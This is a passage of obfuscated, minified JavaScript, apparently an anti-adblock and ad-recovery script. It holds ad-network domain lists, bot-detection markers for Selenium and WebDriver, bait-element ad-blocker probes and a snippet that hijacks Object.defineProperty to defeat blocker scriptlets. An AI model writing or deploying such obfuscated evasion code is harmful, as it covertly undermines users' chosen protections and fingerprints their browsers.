[<family-name>|<generic-voice>]|preserve","gpt-interworks","blockAdUnitPath","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","` should contain a prelude","checkAtruleDescriptorName","fromArray","<number-percentage>{1,4}&&fill?","onmessage","<image>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","pipeThrough","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","repeat","fs-","adsappier.com","[auto|<integer>]{1,3}","/health-check","( [<mf-plain>|<mf-boolean>|<mf-range>] )","tail","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<'padding-left'>","marker-end","sn-","/cou/iframe","always|[anchors-valid||anchors-visible||no-overflow]","url( <string> <url-modifier>* )|<url-token>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","consumeFunctionName","[jis78|jis83|jis90|jis04|simplified|traditional]","[<type-selector>? <subclass-selector>*]!","cpmstar.com","Hex digit is expected","<single-animation-play-state>#","podname.com","none|manual|auto","<pseudo-page>+|<ident> <pseudo-page>*","nextSibling","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","break-walk","trident","0|1","auto|start|end|center|baseline|stretch","writeln","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<keyframe-block>+","https://googleads.g.doubleclick.net","$cdc_asdjflasutopfhvcZLmcfl_","onWhiteSpace","okNetworkStatusCodes","; Priority=Low","pageview","fastclick.net","scanWord","block|inline|x|y","getAttributeKeys",", height: ","default|none","https://s.html-load.com","/sodar/sodar2","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","adnxs-simple.com","read-","custom","signalStatus","!important","cdn.flashtalking.com","ac-","jump-start|jump-end|jump-none|jump-both|start|end","setIsTcfNeeded","../","sort","!boolean-group","isElementDisplayNone","HTMLAnchorElement_ping","charAt","MessageEvent","decodeURIComponent","`, expected `","dbm_d","fminer","TypeSelector","getAttribute","pathname","clamp( <calc-sum>#{3} )","resource","https://07c225f3.online","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<position>","parentElement","<length>|<percentage>","writable","<forgiving-selector-list>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","ad.doorigo.co.kr","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","offsetAndType","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","ccgateway.net","meta","window.Notification is undefined","status","adSlot","<compositing-operator>#","skin_wrapper","impactify.media","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","parseFromString","HTMLTableCaptionElement","unrulymedia.com","pa-pbjs-frame","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","atan( <calc-sum> )","<style-condition>|<style-feature>","pbxai.com","timesofindia.indiatimes.com","none|strict|content|[[size||inline-size]||layout||style||paint]","getArg","content-ad","normal|bold|<number [1,1000]>","api.adiostech.com","concat","log","about:blank","Response_url","ellipse( [<shape-radius>{2}]? [at <position>]? )","plugins","__gpp not found within timeout","Bad syntax reference: ","em5iZw==","mustExcludeStrings","privacy-mgmt.com","env( <custom-ident> , <declaration-value>? )","/ivt/detect","safe","condition","getOwnPropertyNames","svi","khz","@@toPrimitive must return a primitive value.","pos","var( <custom-property-name> , <declaration-value>? )","components","headers","adsdk.microsoft.com","https://btlr.sharethrough.com/universal/v1","$chrome_asyncScriptInfo","originalLine","ad-","consumeUntilLeftCurlyBracket","clearTimeout","privacymanager.io","springserve.com","mfadsrvr.com","readSequence","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","shouldRecover evaluation error:","lookupType","copyScriptElement","replace|add|accumulate","light|dark|<integer [0,∞]>","[from-image||<resolution>]&&snap?","<page-selector-list>","btoa","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","pageview_id","Blocked prebid request error for ","substr","grad","Expected more digits in base 64 VLQ value.","\n  ","Window_fetch","adUnitPath","auto|<position>","elem","stickyads","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Missed `structure` field in `","[alternate||[over|under]]|inter-character","searchParams","setTimeout","number","term","normal|sub|super","osano.com","auto|stable&&both-edges?","open","Window_name","tagNameFilter","<'height'>","setProperty","ping","cmVzZXJ2ZWQx","/getconfig/sodar","CefSharp","command","gpt_slot_found","<single-transition>#","decode","/pagead/gen_204?","lastIndexOf","minutemedia-prebid.com","Too many hex digits","mozInnerScreenX","auto|<length>","view( [<axis>||<'view-timeline-inset'>]? )","url","sddan.com","yellowblue.io","transferSize","manchesterworld.uk","context","<'min-width'>","last_processed_rules_count","toLog","prompt","nhn","max( <calc-sum># )","__tcfapi","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","isVisibleDocument","script_onerror","right","ups.analytics.yahoo.com","biggeekdad.com","polarbyte.com","criteo.com","important","option domain is invalid","stackadapt.com","cef","defer","parseContext","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","idx","now","https://fastlane.rubiconproject.com/a/api/fastlane.json","c204ZmtocndhOTR5MGV1cGoybnEx","__lastWatirConfirm","?as-revalidator=","selenium-evaluate","parseWithFallback","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","navigator.mimeTypes is undefined","toPrimitive","trackad.cz","Plus sign","banner_ad","children","Document_getElementById","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","maxAge","none|[x|y|block|inline|both] [mandatory|proximity]?","Performance.network","getDetections","sendBeacon","__sa_","none|<custom-ident>+","<number>|<angle>","w = window.parent;","postmedia.digital","lines","3lift.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","pseudo","content|fixed","<outline-radius>","DisallowEmpty","Unknown at-rule","skimresources.com","cos( <calc-sum> )","memory","appVersion","limit_memory_filter","[proportional-nums|tabular-nums]","cancelAnimationFrame","addConnectionHandler","perspective( [<length [0,∞]>|none] )","Profile is null or undefined","isVisible","scaleZ( [<number>|<percentage>] )","userAgent","WebGLRenderingContext is null"," |  ","getOwnPropertyDescriptor","skip-node","revert-layer","!(function(){","ZWhvcg==","key","adClosed","external","Not a Declaration node","1rx.io",'" as-key="',"style","[<counter-name> <integer>?]+|none","<complex-selector-list>","replaceChild","enabled","setHTMLUnsafe","scroll( [<axis>||<scroller>]? )","<color-stop-length>|<color-stop-angle>","<'border-top-width'>||<'border-top-style'>||<color>","getReader","[Bot] bot detected, botKind=","economy|exact","BotdError","<time>|none|x-weak|weak|medium|strong|x-strong","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","pubads","rotateY( [<angle>|<zero>] )","; Partitioned","cmd","cnlwYQ==","googletagservices.com","insertBefore","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","allocateCursor","configIndex","connection","consumeUntilExclamationMarkOrSemicolon","<-ms-filter-function>+","clickiocdn.com","css","asadcdn.com","none|<image>|<mask-source>","<'top'>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","smartadserver.com","nonzero|evenodd","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","intervalId","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","Advertisement",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"browserLanguage","fill","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","auto|balance","adblock_fingerprint","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","lexer","<'border-top-width'>","rng","rightComparison","getPropertyValue","numeric-only|allow-keywords","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","HTML","adx.digitalmatter.services","device-cmyk( <number>#{4} )","auto|<integer>{1,3}","Vertical line is expected","Block","cqh","CAN_content","15657460osYOeB","butt|round|square","https://qa.html-load.com","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","b3V0cHV0","botd",".set","Unexpected end of input","WebGLRenderingContext.getParameter is not a function","text-ads","https://consent.up.welt.de","<namespace-prefix>? [<string>|<url>]","[<length>|<percentage>]{1,4}","pubexchange.com","d2VneWpwenV4MzhxMmE5dm1pZm90","none|all|<dashed-ident>#","calledSelenium","checkPropertyName","tokenType","as_apply","attributionsrc=","none|always|column|page|spread","airtory.com","SharedStorageWorklet_addModule","; Priority=Medium","consumeUntilSemicolonIncluded","webdriverio","bnh6bg==","SYN","<number [0,∞]> [/ <number [0,∞]>]?","<'grid-row-gap'> <'grid-column-gap'>?","SupportsDeclaration","At-rule `@","<single-animation-fill-mode>#","_version","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","normal|reverse|alternate|alternate-reverse","null","checkAtrulePrelude","2mdn.net","aswift","applyRatio","cdn.nidan.d2c.ne.jp","padding-box|content-box","originalColumn","catch","host","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","__proto__","CSSStyleDeclaration_setProperty","auto|inter-character|inter-word|none","useragent","declaration","config","<urange>#","XMLHttpRequest_responseType",".setPAAPIConfigForGPT","CDO","https://ib.adnxs.com/ut/v3/prebid","hasAttribute","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","max","[auto|reverse]||<angle>","insurads.com","<length>{1,2}","__as_rej","prototype","gpt-adsinteractive","inmobi.com","navigator.permissions is undefined","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","no-cors","<family-name>","_last","Expect a keyword","https://securepubads.g.doubleclick.net/gampad/ads","turn","splice","consumeUntilBalanceEnd",'<div class="CAN_content">',"innerText","XXX","_names","gstatic.com","getWriter","getProperty","<svg-length>","filter","auto|normal|none","data-stndz-hidden","charCode","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText",'"inventories"',"performance","x: ","c.appier.net","<custom-property-name>","adChoice","[<length>{2,3}&&<color>?]","publift","https://consent.edinburghnews.scotsman.com","nearest-neighbor|bicubic","checkAtruleName","SharedWorker","Number, dimension, ratio or identifier is expected","not-","auto|bullets|numbers|words|spell-out|<counter-style-name>","Profile","<custom-ident>|<string>","encodeId","flux-cdn.com","<media-in-parens> [or <media-in-parens>]+","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","fuse","Hash","PseudoClassSelector","webGL","emit","destroySlots","xhr","Terminate - as_test is not present (checked URL param and LocalStorage)","<display-outside>?&&[flow|flow-root]?&&list-item","'.' <ident-token>","adsense","e-planning.net","preload","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<mf-name> : <mf-value>","isVisibleElement","directives","matches","Event_stopPropagation","MessageEvent_origin","firefox_etp_enabled","left|right|none|inline-start|inline-end","<'top'>{1,2}","[<url> [format( <string># )]?|local( <family-name> )]#","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","'. Set options.decodeValues to false to disable this feature.","start|end|center|justify|distribute","isPropagationStopped","HTMLFormElement_action","delete","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","char must be length 1","row|row-reverse|column|column-reverse","Number sign is not allowed","<'margin-right'>","alert","Timed out waiting for consent readiness","translate3d( <length-percentage> , <length-percentage> , <length> )","<transform-function>+","HTMLCanvasElement.getContext is not a function","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","r2b2.io","3916032Ournsl","auto||<ratio>","https://ad-delivery.net/px.gif?ch=1","rest","baseURI","getAdserverTargeting","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","northernirelandworld.com","[<length>|<number>]{1,4}","percentage-token","postMessage","getUserIds","auto|none","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","comma-token","initial","Object","<url>+","data:","<mf-plain>|<mf-boolean>|<mf-range>","themoneytizer.com","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Document_cookie","{-token","eventSampleRatio",")-token","[<length-percentage>|<number>|auto]{1,4}","adnxs.com","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'border-bottom-left-radius'>","root","location",'"googMsgType"',"<color>","_sourcesContents","pb_","https://pbs.nextmillmedia.com/openrtb2/auction","firstCharOffset","done","window.process is","call","Url","as_console"," node type","Element_attributes","HTMLVideoElement_poster","fansided","consents","http:","matchDeclaration","indiatimes.com","pub.doubleverify.com","sourcesContent","ybar","Rule","securepubads.g.doubleclick.net","permission","Equal sign is expected","documentElementKeys","about:srcdoc","Terminate - non-adblock","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","none|path( <string> )","auto|fixed","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","cqi","<mask-reference>#","lr-tb|rl-tb|tb-rl|lr|rl|tb","] by [","callback","unhandled exception","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","htlb.casalemedia.com","adshield","<'border-top-left-radius'>","/ssvast_track/v2","/adsid/integrator.js","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","static-cdn.spot.im","!self","https://cmp.computerbild.de","<composite-style>#","rawMessage","Exception occurred in proxy property get ","updateCursors","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","webkitSpeechGrammar","https://consent.newcastleworld.com","presage.io","backgroundImage","running|paused","snigel","https://static.dable.io/dist/plugin.min.js","Range_createContextualFragment","clientWidth","sizes","userLanguage","nextCharCode","<line-style>{1,4}","Event","/cgi-bin/PelicanC.dll","replaceSync","as-extra","isActive","gpt-adpushup","ittpx-asia.eskimi.com","generate","applyTo","ads.blogherads.com","__webdriver_script_func","<'margin-left'>{1,2}","additionalAdsBait","HTMLElement_dataset","WhiteSpace","XMLHttpRequest_send","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","ariaLabel","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","clickio.com","__phantomas","top|bottom|block-start|block-end|inline-start|inline-end","debug","symbol","all","keepalive","ad01","target",'[id*="',"imprnt-cnt","svw","filter, pointer-events","; Secure"];return(a2S=function(){return t})()}(function(t,e){const n=a2L,r=a2S();for(;;)try{if(564173==parseInt(n(3791))/1+parseInt(n(1888))/2*(-parseInt(n(2983))/3)+-parseInt(n(3626))/4+parseInt(n(1767))/5*(-parseInt(n(937))/6)+parseInt(n(506))/7+-parseInt(n(2327))/8*(-parseInt(n(798))/9)+parseInt(n(3470))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mc=a2L;var S={9141:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});let o="",i=r(2390);try{var s;o=null!==(s=document[r(2426)][r(3193)](r(2777)))&&void 0!==s?s:r(293);const t=document[r(2426)][r(3193)](r(1146))||document[r(2426)][r(3193)](r(925));t&&(i=new URL(t,window[r(3657)][r(3042)])[r(454)])}catch(t){}const a={version:r(2771),sdkVersion:o,endpoint:i,env:r(2438),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3537)][r(1358)],insertBefore:Node[r(3537)][r(3428)]};function i(t,e){const n=r;e[n(3148)]?o[n(3428)][n(3666)](e[n(3200)],t,e[n(3148)]):o[n(1358)][n(3666)](e[n(2219)],t)}function s(t){const e=r;o[e(1358)][e(3666)](document[e(2466)],t)}function a(t){const e=r,n=document[e(2788)](t[e(3924)]);for(const r of t[e(784)]())n[e(161)](r,t[e(3193)](r));return n[e(1807)]=t[e(1807)],n}function c(){const t=r;try{if(null!=window[t(2657)][t(2563)]&&t(1167)===window[t(2657)][t(2563)][t(1167)][t(1605)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3729)](e(2306));const r=n[e(3016)][0][e(923)];n[e(3016)][0][e(923)]=t;const o=n[e(3016)][0][e(923)];return o===r||o[e(2437)]()===t[e(2437)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2215),p=r(2856);let g=0;function w(){const t=r;return![t(3227),t(942)][t(943)]((e=>location[t(2516)][t(2853)](e)))&&!window[t(2195)]}function b(){const t=r;return i.A[t(777)](p)||g[t(1422)]()}async function y(t){const e=r;return e(1533)===i.A[e(777)](e(2569),!1)||!(!(window[e(3657)][e(1555)]+window[e(3657)][e(982)])[e(3e3)](e(3668))&&e(1533)!==i.A[e(777)](e(3668),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(961)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2221)](p,g[n(1422)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2221)](p,g[e(1422)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1533)===i.A[e(777)](e(2569),!1)||(void 0!==f?f:w()&&![e(1164),e(942)][e(943)]((t=>location[e(2516)][e(2853)](t)))&&e(1533)===i.A[e(777)](m)?(A(t)[e(961)]((t=>{const n=e;f=t,i.A[n(2221)](m,t[n(1422)]())})),!0):(f=await A(t),i.A[e(2221)](m,f[e(1422)]()),f))}async function x(t){return await async function(){const t=a2L;let e=!1;try{const n=document[t(2788)](t(1654));n[t(161)]("id",t(1561)),document[t(2466)][t(1358)](n),n[t(161)](t(3407),t(2848));const r=["ad",t(3753),t(1561),t(379),t(862),t(3359),t(2844),t(1808),t(3230),t(2282),t(874),t(821),t(2931),t(2630),t(2664),t(3005),t(1706),t(3480),t(1409)];for(const i of r){n[t(2400)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2673)](n);if(t(841)===r[t(2369)]||t(390)===r[t(2178)]){o.A[t(3749)](t(3864)),e=!0;break}}document[t(2466)][t(1486)](n)}catch(e){o.A[t(3749)](t(2476)[t(3233)](e))}return e}()?[!0,1]:await async function(){const t=a2L,e=XMLHttpRequest[t(1422)]();return!(!e[t(3e3)](t(1137))||!e[t(3e3)](t(2542))||(o.A[t(3749)](t(843)),0))}()?[!0,2]:await async function(t){const e=a2L,n=[];if(t)for(const r of t)e(3025)===r[e(650)]&&n[e(2523)]({url:r[e(3318)]});const r=window[e(3657)][e(2516)][e(2853)](e(1572));return r?n[e(2523)]({url:e(310)}):(n[e(2523)]({url:e(512),mustIncludeStrings:[e(862)],mustExcludeStrings:[e(1630)]}),s.A[e(2789)]()||n[e(2523)]({url:e(3827),mustIncludeStrings:[e(583)],mustExcludeStrings:[e(1630)]})),(await Promise[e(3751)]([...n[e(1892)]((t=>k(t[e(3318)],t[e(1875)],t[e(3242)]))),r?_():L()]))[e(943)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2L,n=t[e(3160)]||[],r=await Promise[e(3751)](t[e(3318)][e(1892)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2L;if(i(3590)===t[i(650)]){const t=new XMLHttpRequest;t[i(729)](i(1628),(()=>{const r=i;4===t[r(2517)]&&(t[r(3212)]>=200&&t[r(3212)]<300||n[r(3e3)](t[r(3212)])?e():o())})),t[i(729)](i(1289),(()=>o())),t[i(3298)](i(495),r),t[i(1639)]()}else if(i(1236)===t[i(650)])if(s.A[i(1620)]())k(r)[i(961)]((t=>t?o():e()))[i(3516)](o);else{const t=new Image;t[i(729)](i(1224),(()=>e())),t[i(729)](i(1289),(()=>o())),t[i(925)]=r}else if(i(2746)===t[i(650)]){const t=document[i(2788)](i(2746));t[i(729)](i(1224),(()=>e())),t[i(729)](i(1289),(()=>o())),t[i(925)]=r,document[i(2466)][i(1358)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3749)](i(2414)[i(3233)](t[i(3318)])),!0):(o.A[i(3749)](i(1442)[i(3233)](t[i(3318)],i(239))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1236),url:[e(3628),e(1704)]})}async function k(t){const e=r;let n=arguments[e(3028)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3028)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(777)]()[e(3283)][e(3666)](window,t);if(r[e(1677)])return!0;if(null===r[e(735)]&&e(1212)===r[e(650)])return!0;if(r[e(3212)]<200||r[e(3212)]>=300)return!0;const o=await r[e(2429)]();if(0===o[e(3028)])return!0;if(!n[e(2957)]((t=>o[e(3e3)](t))))return!0;if(i[e(943)]((t=>o[e(3e3)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3749)](e(3894)[e(3233)](t)),!1):(o.A[e(3749)](e(531)[e(3233)](t,e(3816))),!0)}return!1}async function _(){const t=r,e=document[t(2788)](t(2385)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3407)][o(3302)](o(3021),"0"),e[o(3407)][o(3302)](o(2258),"0"),e[o(3407)][o(3302)](o(2178),o(390)),e[o(3407)][o(3302)](o(2022),o(841)),document[o(2466)][o(1358)](e);const s=null===(i=d.A[o(777)](window)[o(697)][o(777)][o(3666)](e,window))||void 0===i?void 0:i[o(2808)];if(!s)return n(!1);s[o(278)][o(3298)](),s[o(278)][o(2209)](o(1730)),s[o(278)][o(1290)]();const a=s[o(278)][o(2788)](o(2746));a[o(161)](o(925),o(310)),a[o(729)](o(1224),(()=>n(!1))),a[o(729)](o(1289),(()=>n(!0))),s[o(278)][o(2466)][o(1358)](a)}));return e[t(1044)](),n}async function L(){const t=r,e=document[t(2788)](t(2385)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3407)][o(3302)](o(3021),"0"),e[o(3407)][o(3302)](o(2258),"0"),e[o(3407)][o(3302)](o(2178),o(390)),e[o(3407)][o(3302)](o(2022),o(841)),document[o(2466)][o(1358)](e);const s=null===(i=d.A[o(777)](window)[o(697)][o(777)][o(3666)](e,window))||void 0===i?void 0:i[o(2808)];if(!s)return n(!0);s[o(278)][o(3298)](),s[o(278)][o(2209)](o(1730)),s[o(278)][o(1290)]();const a=s[o(278)][o(2788)](o(2746));a[o(161)](o(925),o(512)),a[o(729)](o(1224),(()=>{const t=o;try{var e;const r=s[t(862)];if(!r)return n(!0);if(!(null===(e=Object[t(3396)](r,t(2064)))||void 0===e?void 0:e[t(2221)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(729)](o(1289),(()=>n(!0))),s[o(278)][o(2466)][o(1358)](a)}));return e[t(1044)](),n}function M(){const t=r,e=i.A[t(777)](t(2054),!1,t(1993));return!!e&&!!e[t(2031)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});class o{static[r(1167)](){const t=r;try{if(null!=window[t(2657)][t(2563)]&&t(1167)===window[t(2657)][t(2563)][t(1167)][t(1605)])return!0}catch(t){}return!1}static[r(2789)](){const t=r;try{if(o[t(1167)]())return!1;const e=navigator[t(3393)][t(2437)](),n=[t(1540)];return![t(2654),t(2089),t(2160),t(917),t(2850),t(2731),t(3151),t(1839),t(2016),t(548),t(934),t(2566),t(2784)][t(943)]((n=>e[t(3e3)](n)))&&n[t(943)]((n=>e[t(3e3)](n)))}catch(t){}return!1}static[r(1774)](){const t=r;try{if(o[t(1167)]())return!1;const e=navigator[t(3393)][t(2437)]();if(e[t(3e3)](t(491))||e[t(3e3)](t(3810)))return!0;const n=[t(2016)];return![t(2654),t(2089),t(2160),t(917),t(2850),t(2731),t(3151),t(1839),t(548),t(934),t(2566),t(2784)][t(943)]((n=>e[t(3e3)](n)))&&n[t(943)]((n=>e[t(3e3)](n)))}catch(t){}return!1}static[r(1620)](){const t=r;try{const e=navigator[t(3393)][t(2437)]();return e[t(3e3)](t(1382))&&e[t(3e3)](t(1017))}catch(t){}return!1}static[r(2513)](){const t=r;try{return navigator[t(3393)][t(2437)]()[t(3e3)](t(1293))}catch(t){}return!1}static[r(1184)](){const t=r;return navigator[t(3393)][t(2437)]()[t(3e3)](t(3077))}}},5131:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1399),s=6e5,a=()=>{const t=r,e=o.A[t(777)](i);if(e)try{const n=Date[t(3347)](),r=JSON[t(580)](atob(e))[t(3558)]((e=>e[t(2878)]+s>n));o.A[t(2221)](i,btoa(JSON[t(3800)](r)))}catch(t){}},c=()=>!window[r(3657)][r(2516)][r(2853)](r(942)),l=t=>{const e=r;a();const n=o.A[e(777)](i);if(n)try{const r=JSON[e(580)](atob(n)),o=Date[e(3347)](),i=r[e(2166)]((n=>n[e(3318)]===t));if(!i||i[e(2878)]+s<o)return;return i[e(636)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(777)](i);try{const r=s?JSON[n(580)](atob(s)):[],a=r[n(677)]((e=>e[n(3318)]===t));-1!==a?(r[a][n(636)]=e,r[a][n(2878)]=Date[n(3347)]()):r[n(2523)]({url:t,timestamp:Date[n(3347)](),blocked:e}),o.A[n(2221)](i,btoa(JSON[n(3800)](r)))}catch(t){}}},8131:(K,a,p)=>{"use strict";const KH=a2L;p.d(a,{A1:()=>t,AG:()=>U,M5:()=>i,VE:()=>E,VL:()=>q,vR:()=>j,z9:()=>m});var N=p(1783),M=p(9141),F=p(9754),n=p(8110),h=p(6033),b=p(5281),u=p(7549),Z=p(8542),R=p(6524),O=p(5131);function m(P){const KW=a2L,y=null==P?void 0:P[KW(1892)](((t,e)=>({autoRecovery:t,configIndex:e})))[KW(3558)]((t=>{const 